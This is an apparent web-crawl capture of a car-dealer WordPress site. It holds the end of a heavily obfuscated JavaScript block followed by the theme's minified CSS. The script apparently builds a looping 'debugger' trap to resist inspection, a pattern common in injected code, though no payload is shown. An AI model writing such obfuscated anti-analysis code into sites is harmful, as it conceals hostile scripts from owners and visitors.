xd8a084._0xb2962c,-gdfpl_0xd8a084._0x373168,-gdfpl_0xd8a084._0x35e96e,-gdfpl_0xd8a084._0x495bd1,-gdfpl_0xd8a084._0x523023)+_0xfb634a(gdfpl_0xd8a084._0x4c584f,gdfpl_0xd8a084._0x16efd5,gdfpl_0xd8a084._0x16d8b3,gdfpl_0xd8a084._0x50c9e5,gdfpl_0xd8a084._0x390cbe)+'\x20)','PtgIm':function(_0x546716){return _0x546716();}};function _0x3e5299(_0xf6a0e5,_0x2f48c8,_0x20b583,_0x48fd85,_0x55e671){return gdfpl_0x2c35(_0x48fd85- -gdfpl_0x3c1698._0x3117f8,_0x20b583);}function _0xfb634a(_0x5dd040,_0x441572,_0x2d995f,_0x56e194,_0x56d68f){return gdfpl_0x2c35(_0x56e194-gdfpl_0x5abceb._0xd356db,_0x5dd040);}function _0x275fe4(_0x159146,_0x3e2424,_0x8df0d9,_0xcb5854,_0x2919a5){return gdfpl_0x2c35(_0x2919a5- -gdfpl_0x4a5ea4._0x3e0812,_0xcb5854);}var _0x45e044=function(){var gdfpl_0x36e998={_0x4e3d28:0x183,_0x15f7de:0xa7,_0x4eb726:0x17b,_0x5f4224:0x39},gdfpl_0x4d466e={_0x4ca406:0x110,_0x2e9d71:0xfb,_0x6673fa:0x81,_0xb958f6:0x14f},gdfpl_0x3fa527={_0x3e12f2:0x88,_0xfdf6fb:0x1af,_0x29fd01:0x1f6,_0x4a0ba2:0xc2},_0x24289b;function _0x48bab7(_0x28ee78,_0xe1c474,_0x2ff358,_0x567192,_0x32b13a){return _0xfb634a(_0xe1c474,_0xe1c474-gdfpl_0x3fa527._0x3e12f2,_0x2ff358-gdfpl_0x3fa527._0xfdf6fb,_0x28ee78- -gdfpl_0x3fa527._0x29fd01,_0x32b13a-gdfpl_0x3fa527._0x4a0ba2);}try{_0x24289b=_0x5e262c[_0x48bab7(gdfpl_0x506be4._0x3b2be4,gdfpl_0x506be4._0x3edac0,gdfpl_0x506be4._0x57ae67,gdfpl_0x506be4._0x4d6665,gdfpl_0x506be4._0x394d4f)](Function,_0x5e262c[_0x188c7a(gdfpl_0x506be4._0x414d82,gdfpl_0x506be4._0x1ac584,gdfpl_0x506be4._0x133e20,gdfpl_0x506be4._0x4f9f83,gdfpl_0x506be4._0x8cce8d)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x22adfc,-gdfpl_0x506be4._0x2da9b4,-gdfpl_0x506be4._0x2dbe96,-gdfpl_0x506be4._0xa8036,-gdfpl_0x506be4._0x50a058)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x360b52,-gdfpl_0x506be4._0x5a7a27,-gdfpl_0x506be4._0x24f3f4,-gdfpl_0x506be4._0x2967c0,-gdfpl_0x506be4._0x22874f)],_0x5e262c[_0x23a85c(-gdfpl_0x506be4._0x2177a5,-gdfpl_0x506be4._0x1889aa,-gdfpl_0x506be4._0x4547b9,-gdfpl_0x506be4._0x1dfc1c,-gdfpl_0x506be4._0x34b905)]),');'))();}catch(_0x4c6560){_0x24289b=window;}function _0x23a85c(_0x4afbe6,_0x92f893,_0x546840,_0x134b1d,_0x12ac44){return _0x3e5299(_0x4afbe6-gdfpl_0x4d466e._0x4ca406,_0x92f893-gdfpl_0x4d466e._0x2e9d71,_0x92f893,_0x134b1d- -gdfpl_0x4d466e._0x6673fa,_0x12ac44-gdfpl_0x4d466e._0xb958f6);}function _0x188c7a(_0x3fc28c,_0x56e247,_0x4d3196,_0xe08bf5,_0x4265e1){return _0x3e5299(_0x3fc28c-gdfpl_0xbebb99._0x30282e,_0x56e247-gdfpl_0xbebb99._0x2da8e3,_0x4265e1,_0x3fc28c-gdfpl_0xbebb99._0x36aa62,_0x4265e1-gdfpl_0xbebb99._0x96e368);}function _0x29e76a(_0x41cc66,_0x2829fd,_0x50340a,_0x174682,_0x1629cb){return _0x275fe4(_0x41cc66-gdfpl_0x15ff7d._0x322536,_0x2829fd-gdfpl_0x15ff7d._0x1c617a,_0x50340a-gdfpl_0x15ff7d._0x5a0da0,_0x41cc66,_0x2829fd- -gdfpl_0x15ff7d._0x5c5b66);}function _0xd7d42f(_0x4d32b7,_0xfe6ef,_0x21d3f9,_0x34f7aa,_0x55bfb4){return _0x275fe4(_0x4d32b7-gdfpl_0x36e998._0x4e3d28,_0xfe6ef-gdfpl_0x36e998._0x15f7de,_0x21d3f9-gdfpl_0x36e998._0x4eb726,_0x21d3f9,_0x34f7aa-gdfpl_0x36e998._0x5f4224);}return _0x24289b;};function _0x3e44a9(_0x43810d,_0x3fe509,_0x42de65,_0x25bca8,_0x51fde8){return gdfpl_0x2c35(_0x3fe509-gdfpl_0x411dcc._0x43f751,_0x25bca8);}function _0x563e76(_0x4d89e9,_0x1612eb,_0x594dc6,_0xa13d5,_0x5c3714){return gdfpl_0x2c35(_0x4d89e9- -gdfpl_0x1783f9._0x225e26,_0x1612eb);}var _0x4d0830=_0x5e262c[_0x275fe4(-gdfpl_0xd8a084._0x1b02df,-gdfpl_0xd8a084._0xec6bbd,-gdfpl_0xd8a084._0x2c5921,-gdfpl_0xd8a084._0x5aae31,-gdfpl_0xd8a084._0xeb6d7)](_0x45e044);_0x4d0830[_0x275fe4(gdfpl_0xd8a084._0x963764,gdfpl_0xd8a084._0x5862b3,-gdfpl_0xd8a084._0x23d5aa,gdfpl_0xd8a084._0x192c3c,gdfpl_0xd8a084._0x1e5db2)+_0x3e5299(-gdfpl_0xd8a084._0x426089,-gdfpl_0xd8a084._0x691cb7,-gdfpl_0xd8a084._0x4d8453,-gdfpl_0xd8a084._0x1b20eb,-gdfpl_0xd8a084._0x34a136)+'l'](gdfpl_0x94adb9,0x34*-0x2e+0x7db+0x111d);}());function gdfpl_0x94adb9(_0x149b8e){var gdfpl_0x249281={_0x1a5405:0x1a2,_0x1032d6:0x1d7,_0x47edc9:0x214,_0x1a6275:0x1ec,_0x266e2c:0x1b6,_0x44eacb:0x195,_0x3608f5:0x1c5,_0x5a68e5:0x163,_0x579cf7:0x196,_0x2f6d2c:0x16a,_0x234770:0x21d,_0x3b0768:0x260,_0x3ec1ee:0x264,_0x13442c:0x27d,_0x2cd249:0x249,_0x251652:0x138,_0x24062f:0x173,_0xd4a8e:0x1b3,_0x1ff285:0x157,_0x36c429:0x35,_0x1306fe:0x46,_0x5d087e:0x15,_0x329489:0x0,_0x1140c4:0x26,_0x11a4fb:0x57,_0x3fe0d5:0x2c,_0x1d430d:0x12,_0x15191e:0xb,_0x44d084:0x37,_0xb7c6e2:0x5,_0x109bf0:0x9e,_0x2e0b9f:0x29,_0x4ac68f:0x54,_0x20c13a:0x4e,_0xcbce0e:0x141,_0x2537b0:0x123,_0x30d9c1:0x142,_0x1e12d8:0x158,_0x23cb1b:0x110,_0x36f66f:0x181,_0x5847f0:0x155,_0xd5563b:0x18d,_0x10a301:0x1a0,_0x2dce30:0x1b8,_0x4d103d:0x242,_0x5ee238:0x1e9,_0x3eb68b:0x209,_0x5b493d:0x248,_0x16116d:0x1e8,_0x17d756:0x1b,_0x503a3b:0x68,_0x5aade8:0xc,_0x5cc396:0x34,_0x446add:0x1e,_0x17bd1d:0x10c,_0x2fd4ba:0x8c,_0x401b62:0xa9,_0x130a8b:0xbc,_0x57405a:0xd6},gdfpl_0x32458e={_0x3e781f:0x431,_0x49ab2:0x3df,_0x5088fa:0x3e9,_0x2766d9:0x39b,_0x53934d:0x3f1,_0x1320b7:0x224,_0x199605:0x24c,_0x5952d2:0x209,_0x1f4a99:0x1ef,_0x3e924a:0x206,_0x2276ed:0x262,_0x26c7f9:0x233,_0x434c92:0x242,_0x7a10dc:0x1d2,_0x56918e:0x1f6,_0x46e348:0x353,_0x2bd59a:0x33e,_0x5be13f:0x39d,_0x39ccee:0x366,_0x20d3c1:0x3d8,_0x34b89a:0x3cf,_0x4f7c6b:0x33b,_0x598903:0x36f,_0x2cbaa6:0x338,_0x2cf472:0x3c5,_0x2b9405:0x268,_0x3c0d98:0x2a1,_0x394546:0x26d,_0x464a4a:0x2b6,_0x39c9b9:0x27e,_0x177df7:0x1a1,_0x8053a1:0x1a9,_0x15214b:0x18f,_0x30265d:0x143,_0x1c8687:0x17b,_0x25b965:0x21a,_0xb2cc6e:0x1c5,_0x2caf9c:0x202,_0x2db49d:0x21e,_0x4126b3:0x269,_0xa753e2:0x3a9,_0x2c33dc:0x367,_0x2c2af5:0x368,_0x460d66:0x35f,_0x4e0d70:0x3c8,_0x19451e:0x1a3,_0x2fb094:0x127,_0x54ca86:0x1d2,_0x45eece:0x18d,_0x2fd471:0x1da,_0x4f27de:0x1aa,_0x48a7bc:0x183,_0x3e8ce5:0x1da,_0x1e2bae:0x1c6,_0x2c2db3:0x17a,_0x39739a:0x1d9,_0x7ad2b5:0x183,_0x4a4511:0x21f,_0x52dcf7:0x17f,_0x37ba6a:0x248,_0x447235:0x23c,_0x4c8d73:0x25b,_0x24928c:0x239,_0x1a6cda:0x2aa,_0x101418:0x3c7,_0x6a85c:0x460,_0x3a4cdb:0x406,_0x37c391:0x3f7,_0x225680:0x437,_0x3ede9d:0x1bf,_0x38fdba:0x1ca,_0x4f691a:0x1f4,_0x40fbb3:0x1b8,_0x4160a9:0x200,_0x20349e:0x1a6,_0x69592c:0x1dc,_0x4158b3:0x1c7,_0x263ea7:0x1cb,_0x4efc08:0x428,_0x31aab0:0x45d,_0xebca80:0x415,_0x2f3556:0x3dc,_0xbedaf1:0x3d9,_0x2f9331:0x1bd,_0x15354d:0x1a5,_0x38ef17:0x190,_0x115efe:0x1ce,_0x3aa9b7:0x18a,_0x10cea2:0x196,_0x126446:0x16c,_0x446b51:0x23f,_0x60f270:0x18c,_0x4c2e9b:0x1e4,_0x52227c:0x210,_0x16e1a9:0xfa,_0x36e92b:0x128,_0x53c9c9:0x150,_0x27f6f2:0x1ab,_0x4fcc4a:0x160,_0x50fadc:0x3c9,_0x418153:0x348,_0x53e1ab:0x39d,_0x49c5e5:0x37b,_0x24532e:0x135,_0x1d2618:0x195,_0x387e32:0x174,_0x4e1049:0x1a2,_0x6cd9d0:0x250,_0x4a0056:0x271,_0x1de3b6:0x1e2,_0x1f689:0x223,_0x46a532:0x318,_0x5c2d25:0x338,_0x3b179e:0x378,_0x97109b:0x395,_0x2de069:0x39e,_0xc1426a:0x3ad,_0xec7f20:0x377,_0x73b07a:0x35a,_0x5ac9c7:0x321,_0x662e7f:0x362,_0x356e78:0x12e,_0x2dca6c:0xd1,_0x3fbea0:0x11c,_0x298ad5:0xed,_0x36e812:0x3d4,_0x1e3f17:0x408,_0x228810:0x403,_0x427434:0x449,_0x3ec4f5:0x3b2},gdfpl_0x1eb7a1={_0x4d1088:0x106,_0x5a31f9:0x26,_0x3fc73a:0x1f0,_0x2ca84c:0x140},gdfpl_0x57c998={_0x2c1eaf:0xed,_0x5bca99:0x120,_0x503c1d:0x18f,_0x41cff4:0xdd},gdfpl_0x44198b={_0x4a07ca:0xab,_0x45d908:0x72,_0x1f55ef:0x14b,_0x237f84:0x1f0},gdfpl_0x4a75ea={_0x517f91:0x13d,_0x41fa35:0xb2,_0x16329d:0x146,_0x405061:0x191},gdfpl_0x1e9d1b={_0x481d57:0x137},gdfpl_0xd48858={_0x465e16:0x14e},gdfpl_0x43968e={_0x545754:0x2c2},gdfpl_0x9ce8a0={_0x59ebb6:0x262},gdfpl_0x53c237={_0x173645:0xd4};function _0x25f914(_0x494609,_0x25e9b4,_0x296e82,_0x577900,_0x711776){return gdfpl_0x2c35(_0x577900- -gdfpl_0x53c237._0x173645,_0x296e82);}function _0x339448(_0x41e3a3,_0x4bda55,_0xec9dc1,_0x4c5db5,_0x14f439){return gdfpl_0x2c35(_0x4bda55- -gdfpl_0x9ce8a0._0x59ebb6,_0x41e3a3);}function _0x5013e4(_0x1d0a1a,_0x6b2838,_0x55a493,_0x481e16,_0x5b35e3){return gdfpl_0x2c35(_0x6b2838- -gdfpl_0x43968e._0x545754,_0x55a493);}function _0x321efe(_0xff0133,_0x950210,_0x143521,_0x2d487c,_0x138187){return gdfpl_0x2c35(_0x2d487c-gdfpl_0xd48858._0x465e16,_0x138187);}function _0x1a53a2(_0x581278,_0x4fbd17,_0x1edfd4,_0x45ca34,_0x21a5a0){return gdfpl_0x2c35(_0x21a5a0- -gdfpl_0x1e9d1b._0x481d57,_0x45ca34);}var _0x47d570={'EqqZQ':function(_0x27c2e5,_0x32c74b){return _0x27c2e5===_0x32c74b;},'PPVEO':_0x5013e4(-gdfpl_0x249281._0x1a5405,-gdfpl_0x249281._0x1032d6,-gdfpl_0x249281._0x47edc9,-gdfpl_0x249281._0x1a6275,-gdfpl_0x249281._0x266e2c)+'g','jzpBr':_0x5013e4(-gdfpl_0x249281._0x44eacb,-gdfpl_0x249281._0x3608f5,-gdfpl_0x249281._0x5a68e5,-gdfpl_0x249281._0x579cf7,-gdfpl_0x249281._0x2f6d2c)+_0x321efe(gdfpl_0x249281._0x234770,gdfpl_0x249281._0x3b0768,gdfpl_0x249281._0x3ec1ee,gdfpl_0x249281._0x13442c,gdfpl_0x249281._0x2cd249)+_0x339448(-gdfpl_0x249281._0x251652,-gdfpl_0x249281._0x24062f,-gdfpl_0x249281._0xd4a8e,-gdfpl_0x249281._0x1ff285,-gdfpl_0x249281._0x266e2c),'BlHws':_0x25f914(-gdfpl_0x249281._0x36c429,-gdfpl_0x249281._0x1306fe,-gdfpl_0x249281._0x5d087e,gdfpl_0x249281._0x329489,-gdfpl_0x249281._0x1140c4)+'er','VCRLX':function(_0x52b2b1,_0x11d0cc){return _0x52b2b1!==_0x11d0cc;},'vvEWv':function(_0x2f8010,_0x334cf5){return _0x2f8010+_0x334cf5;},'aVDFV':function(_0xa29698,_0x1f23ab){return _0xa29698/_0x1f23ab;},'XnXJo':_0x25f914(-gdfpl_0x249281._0x11a4fb,gdfpl_0x249281._0x3fe0d5,-gdfpl_0x249281._0x1d430d,gdfpl_0x249281._0x15191e,-gdfpl_0x249281._0x44d084)+'h','OwWhm':function(_0x6032e3,_0x50a88b){return _0x6032e3%_0x50a88b;},'vXkwV':function(_0x1653ac,_0x4a493c){return _0x1653ac+_0x4a493c;},'dsfMX':_0x1a53a2(gdfpl_0x249281._0xb7c6e2,gdfpl_0x249281._0x109bf0,gdfpl_0x249281._0x2e0b9f,gdfpl_0x249281._0x4ac68f,gdfpl_0x249281._0x20c13a),'BEJFf':_0x339448(-gdfpl_0x249281._0xcbce0e,-gdfpl_0x249281._0x2537b0,-gdfpl_0x249281._0x30d9c1,-gdfpl_0x249281._0x1e12d8,-gdfpl_0x249281._0x23cb1b),'eyWHT':_0x5013e4(-gdfpl_0x249281._0x36f66f,-gdfpl_0x249281._0x5847f0,-gdfpl_0x249281._0xd5563b,-gdfpl_0x249281._0x10a301,-gdfpl_0x249281._0x2dce30)+'n','lIceh':_0x5013e4(-gdfpl_0x249281._0x4d103d,-gdfpl_0x249281._0x5ee238,-gdfpl_0x249281._0x3eb68b,-gdfpl_0x249281._0x5b493d,-gdfpl_0x249281._0x16116d)+_0x1a53a2(gdfpl_0x249281._0x17d756,gdfpl_0x249281._0x503a3b,-gdfpl_0x249281._0x5aade8,-gdfpl_0x249281._0x5cc396,gdfpl_0x249281._0x446add)+'t','IPMWt':function(_0x2b61de,_0x4a4f70){return _0x2b61de(_0x4a4f70);},'JBqlq':function(_0x376e9e,_0x5f111d){return _0x376e9e(_0x5f111d);}};function _0x3b8cf2(_0x2ce49a){var gdfpl_0x2b359c={_0x7b492e:0x25,_0x53f9ee:0x11d,_0x1ac8da:0x151,_0x115488:0x3bd};function _0x1d2358(_0x13fab4,_0x17147d,_0x31afe5,_0x1dff83,_0x3f8d3c){return _0x1a53a2(_0x13fab4-gdfpl_0x4a75ea._0x517f91,_0x17147d-gdfpl_0x4a75ea._0x41fa35,_0x31afe5-gdfpl_0x4a75ea._0x16329d,_0x1dff83,_0x31afe5- -gdfpl_0x4a75ea._0x405061);}function _0x75dcc(_0x9ea878,_0x5f3493,_0x115895,_0x8b4e4b,_0x3322b9){return _0x321efe(_0x9ea878-gdfpl_0x2b359c._0x7b492e,_0x5f3493-gdfpl_0x2b359c._0x53f9ee,_0x115895-gdfpl_0x2b359c._0x1ac8da,_0x8b4e4b- -gdfpl_0x2b359c._0x115488,_0x115895);}function _0x5e6538(_0x23a225,_0x50b3d3,_0x5d0166,_0x193e9a,_0x1b23d8){return _0x5013e4(_0x23a225-gdfpl_0x44198b._0x4a07ca,_0x23a225- -gdfpl_0x44198b._0x45d908,_0x5d0166,_0x193e9a-gdfpl_0x44198b._0x1f55ef,_0x1b23d8-gdfpl_0x44198b._0x237f84);}if(_0x47d570[_0x548368(gdfpl_0x32458e._0x3e781f,gdfpl_0x32458e._0x49ab2,gdfpl_0x32458e._0x5088fa,gdfpl_0x32458e._0x2766d9,gdfpl_0x32458e._0x53934d)](typeof _0x2ce49a,_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x1320b7,-gdfpl_0x32458e._0x199605,-gdfpl_0x32458e._0x5952d2,-gdfpl_0x32458e._0x1f4a99,-gdfpl_0x32458e._0x3e924a)]))return function(_0x55b6f3){}[_0x1d163a(gdfpl_0x32458e._0x2276ed,gdfpl_0x32458e._0x26c7f9,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x7a10dc,gdfpl_0x32458e._0x56918e)+_0x548368(gdfpl_0x32458e._0x46e348,gdfpl_0x32458e._0x2bd59a,gdfpl_0x32458e._0x5be13f,gdfpl_0x32458e._0x39ccee,gdfpl_0x32458e._0x20d3c1)+'r'](_0x47d570[_0x548368(gdfpl_0x32458e._0x34b89a,gdfpl_0x32458e._0x4f7c6b,gdfpl_0x32458e._0x598903,gdfpl_0x32458e._0x2cbaa6,gdfpl_0x32458e._0x2cf472)])[_0x5e6538(-gdfpl_0x32458e._0x2b9405,-gdfpl_0x32458e._0x3c0d98,-gdfpl_0x32458e._0x394546,-gdfpl_0x32458e._0x464a4a,-gdfpl_0x32458e._0x39c9b9)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x177df7,-gdfpl_0x32458e._0x8053a1,-gdfpl_0x32458e._0x15214b,-gdfpl_0x32458e._0x30265d,-gdfpl_0x32458e._0x1c8687)]);else _0x47d570[_0x5e6538(-gdfpl_0x32458e._0x25b965,-gdfpl_0x32458e._0xb2cc6e,-gdfpl_0x32458e._0x2caf9c,-gdfpl_0x32458e._0x2db49d,-gdfpl_0x32458e._0x4126b3)](_0x47d570[_0x548368(gdfpl_0x32458e._0xa753e2,gdfpl_0x32458e._0x2c33dc,gdfpl_0x32458e._0x2c2af5,gdfpl_0x32458e._0x460d66,gdfpl_0x32458e._0x4e0d70)]('',_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x19451e,-gdfpl_0x32458e._0x2fb094,-gdfpl_0x32458e._0x54ca86,-gdfpl_0x32458e._0x45eece,-gdfpl_0x32458e._0x2fd471)](_0x2ce49a,_0x2ce49a))[_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x4f27de,-gdfpl_0x32458e._0x48a7bc,-gdfpl_0x32458e._0x3e8ce5,-gdfpl_0x32458e._0x1e2bae,-gdfpl_0x32458e._0x2c2db3)]],0x26b9*0x1+-0x1a2f+-0xc89)||_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x39739a,-gdfpl_0x32458e._0x1c8687,-gdfpl_0x32458e._0x7ad2b5,-gdfpl_0x32458e._0x4a4511,-gdfpl_0x32458e._0x52dcf7)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x37ba6a,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x4c8d73,-gdfpl_0x32458e._0x24928c,-gdfpl_0x32458e._0x1a6cda)](_0x2ce49a,0xf1*-0x7+0x4*0x40+0x5ab),-0x1df8+0x6b*-0xb+0x2291)?function(){return!![];}[_0x548368(gdfpl_0x32458e._0x101418,gdfpl_0x32458e._0x6a85c,gdfpl_0x32458e._0x3a4cdb,gdfpl_0x32458e._0x37c391,gdfpl_0x32458e._0x225680)+_0x1d163a(gdfpl_0x32458e._0x3ede9d,gdfpl_0x32458e._0x38fdba,gdfpl_0x32458e._0x4f691a,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x4160a9)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x20349e,gdfpl_0x32458e._0x69592c,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x263ea7,gdfpl_0x32458e._0x2c2db3)](_0x47d570[_0x548368(gdfpl_0x32458e._0x4efc08,gdfpl_0x32458e._0x31aab0,gdfpl_0x32458e._0xebca80,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0xbedaf1)],_0x47d570[_0x1d163a(gdfpl_0x32458e._0x2f9331,gdfpl_0x32458e._0x15354d,gdfpl_0x32458e._0x38ef17,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x115efe)]))[_0x1d163a(gdfpl_0x32458e._0x3aa9b7,gdfpl_0x32458e._0x10cea2,gdfpl_0x32458e._0x126446,gdfpl_0x32458e._0x54ca86,gdfpl_0x32458e._0x4f27de)](_0x47d570[_0x1d2358(-gdfpl_0x32458e._0x446b51,-gdfpl_0x32458e._0x60f270,-gdfpl_0x32458e._0x4c2e9b,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x52227c)]):function(){return![];}[_0x1d2358(-gdfpl_0x32458e._0x16e1a9,-gdfpl_0x32458e._0x36e92b,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x27f6f2,-gdfpl_0x32458e._0x4fcc4a)+_0x548368(gdfpl_0x32458e._0x50fadc,gdfpl_0x32458e._0x418153,gdfpl_0x32458e._0x53e1ab,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0x49c5e5)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x24532e,gdfpl_0x32458e._0x1d2618,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x387e32,gdfpl_0x32458e._0x4e1049)](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x6cd9d0,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x4a0056,gdfpl_0x32458e._0x1de3b6,gdfpl_0x32458e._0x1f689)],_0x47d570[_0x548368(gdfpl_0x32458e._0x46a532,gdfpl_0x32458e._0x5c2d25,gdfpl_0x32458e._0x3b179e,gdfpl_0x32458e._0x97109b,gdfpl_0x32458e._0x2de069)]))[_0x548368(gdfpl_0x32458e._0xc1426a,gdfpl_0x32458e._0xec7f20,gdfpl_0x32458e._0x73b07a,gdfpl_0x32458e._0x5ac9c7,gdfpl_0x32458e._0x662e7f)](_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x356e78,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x2dca6c,-gdfpl_0x32458e._0x3fbea0,-gdfpl_0x32458e._0x298ad5)]);function _0x1d163a(_0x40edc8,_0x578623,_0x2f14a9,_0x3331fa,_0x4381fa){return _0x25f914(_0x40edc8-gdfpl_0x57c998._0x2c1eaf,_0x578623-gdfpl_0x57c998._0x5bca99,_0x3331fa,_0x578623-gdfpl_0x57c998._0x503c1d,_0x4381fa-gdfpl_0x57c998._0x41cff4);}function _0x548368(_0x43d5ec,_0x34888d,_0x1537a2,_0x7f24c0,_0x49e24f){return _0x321efe(_0x43d5ec-gdfpl_0x1eb7a1._0x4d1088,_0x34888d-gdfpl_0x1eb7a1._0x5a31f9,_0x1537a2-gdfpl_0x1eb7a1._0x3fc73a,_0x1537a2-gdfpl_0x1eb7a1._0x2ca84c,_0x34888d);}_0x47d570[_0x548368(gdfpl_0x32458e._0x36e812,gdfpl_0x32458e._0x1e3f17,gdfpl_0x32458e._0x228810,gdfpl_0x32458e._0x427434,gdfpl_0x32458e._0x3ec4f5)](_0x3b8cf2,++_0x2ce49a);}try{if(_0x149b8e)return _0x3b8cf2;else _0x47d570[_0x25f914(gdfpl_0x249281._0x17bd1d,gdfpl_0x249281._0x2fd4ba,gdfpl_0x249281._0x401b62,gdfpl_0x249281._0x130a8b,gdfpl_0x249281._0x57405a)](_0x3b8cf2,-0x1357+0x1a6f+-0x718);}catch(_0x17c1fc){}}</script>

--- FILE ---
content_type: text/css
request_url: http://chromemotor.net/wp-content/themes/autozone/css/master.css?ver=4.9.26
body_size: 16352
content:
.footer-title,.home-template .wpb_content_element{margin-bottom:0}.block-title,.btn-effect,.footer,.home-template,.ui-btn_wrap{overflow:hidden}.bg_inner,.logged-in,.rtd{position:relative}.form-search__input:focus,select:focus{outline-style:none}html.js{margin-top:0!important}.logged-in{top:32px}body p{font-weight:300;line-height:1.6923}.ui-title-block,.ui-title-page{font-weight:700;text-transform:uppercase}input::-webkit-input-placeholder{color:#aaa}input::-moz-placeholder{color:#aaa}img.pull-right{padding-left:20px}.form-contact .text-center{text-align:center;width:100%}img.pull-left{padding-right:20px}.text-black *{color:#222}.text-black .ui-title-block{color:#222!important}.text-black .ui-subtitle-block_mod-a{color:#777!important}#wrapper{margin:auto}.main-content{margin-bottom:108px}.ui-title-page{margin-bottom:30px;padding-right:10px;padding-left:10px;font-family:Ubuntu;font-size:34px;color:#fff}.brand-link,.card__label,.ui-title-block,.ui-title-inner{font-family:Raleway}.ui-title-block{font-size:40px;color:#222}.text-white .ui-title-block_mod-a,.text-white .ui-title-block_mod-a *{color:#fff}.ui-title-block_mod-a{color:#222}.ui-subtitle-block_mod-a{font-size:16px;font-weight:400;letter-spacing:.1em;text-transform:uppercase}.ui-subtitle-block_mod-b{font-size:13px;font-weight:300;color:#777;text-transform:uppercase}.ui-title-inner{margin-bottom:12px;font-size:16px;font-weight:700;color:#222;text-transform:uppercase}.ui-title-inner a{color:#222}.ui-title-inner_mod-a{font-size:20px}.ui-description{font-size:14px;font-weight:500;color:#555}.brand-link,.card-list__title,.card__label,.card__price,.link,.sorting__title{font-weight:700}.link{display:inline-block;margin-bottom:18px;margin-left:4px;padding:4px 17px;font-size:13px;color:#555;text-transform:uppercase}.btn-primary.btn-effect:after{background-color:#000}.ui-btn_wrap{display:block}.ui-btn_mod-a{display:inline-block;transform:skewX(10deg)}.ui-btn_mod-a_inner{display:block;transform:skewX(-10deg)}.br{display:block}.helper,.helper:before{display:inline-block;vertical-align:middle}.helper:before{width:0;height:100%;content:''}.rtd .vc_row-padding-both{padding-top:10px!important;padding-bottom:10px!important}.dropdown-menu .vc_row-padding-both{padding:30px!important}.vc_row-padding-both{padding-top:80px!important;padding-bottom:80px!important}.vc_row-padding-top{padding-top:42px!important}.rtd .vc_row-padding-top{padding-top:10px!important}.vc_row-padding-bottom{padding-bottom:42px!important}.rtd .vc_row-padding-bottom{padding-bottom:10px!important}.vc_row-padding-both .bg_inner,.vc_row-padding-top .bg_inner{margin-top:-50px}input[type=submit]{background-color:#dc2d13;padding:15px 29px 14px;font-size:12px;font-weight:700;color:#fff;border:none;box-shadow:5px 0 0 0 #555;text-transform:uppercase}html span.wpcf7-not-valid-tip{margin-top:-10px;margin-bottom:10px}.bg_inner{z-index:99!important;margin-top:-25px;padding-bottom:80px;top:-10px}.section-title-box{position:relative;z-index:8!important;padding-bottom:60px}.owl-theme .owl-controls{position:absolute;z-index:9}.vc_row-overlay{display:inline-block;position:absolute!important;width:100%;height:100%;top:0;left:0}.decor-1:after,.vc_row-overlay:after{display:block;content:''}.vc_row-overlay:after{background-color:rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:0;width:100%;height:100%}.decor-1,.decor-1:after{width:30px;border-top:1px solid #ccc}.vc_row-overlay .wpb_column{position:relative;z-index:3}@media (min-width:1601px){.big-img.wpb_single_image img{max-width:none!important;min-width:100%}}@media (max-width:1600px){.big-img.wpb_single_image img{height:auto;max-width:800px!important;vertical-align:top;min-width:100%}}.decor-1{margin-bottom:20px}.decor-1:after{margin-top:2px;margin-left:10px}.decor-1_mod-a,.decor-1_mod-a:after{border-top:1px solid rgba(204,204,204,.8)}.decor-1_mod-b{display:inline-block;width:170px;margin:17px 0 20px -15px}.decor-1_mod-b:after{width:170px;margin-left:20px}.decor-1_mod-c{margin-top:17px;margin-bottom:30px;margin-left:30px}.tab-content .decor-1{margin-top:19px}.decor-2{position:relative;display:inline-block;margin-top:6px;text-align:center}.decor-2:after,.decor-2:before{position:absolute;top:5px;display:block;width:14px;height:14px;content:'';transform:rotate(45deg)}.decor-2:before{right:-10px}.decor-2:after{left:-10px}.decor-2 .icon{position:relative;display:inline-block;width:23px;height:23px;font-size:12px;line-height:1;color:#555;border:3px solid #f5f5f5;border-radius:3px;background-color:#ddd;z-index:1;transform:rotate(45deg);vertical-align:inherit;margin:0}.decor-2 .icon:before{display:block;margin:3px 0 0 1px;transform:rotate(-45deg)}.decor-3{display:inline-block;width:14px;height:14px;margin-right:14px;margin-left:3px;font-size:8px;vertical-align:middle;border:1px solid #ccc;background-color:#fff;transform:rotate(45deg);text-align:left}.decor-3:before{display:block;margin:4% 0 0 32%;line-height:1;transform:rotate(-45deg);font-size:8px}.brand-link{display:block;font-size:14px;margin:40px 0 0;height:40px}.brand-link .icon{display:inline-block;margin-top:3px;padding-right:10px;padding-left:10px;font-size:9px;vertical-align:text-top}.border-section-top{position:relative;overflow:hidden;padding-top:110px}.border-section-top:after,.border-section-top:before{position:absolute;top:20px;width:170px;height:80px;content:''}.border-section-top:before{left:-70px;box-shadow:4px 1px 0 2px #f5f5f5;transform:skew(-58deg,10deg)}.border-section-top:after{right:-70px;box-shadow:-4px 1px 0 2px 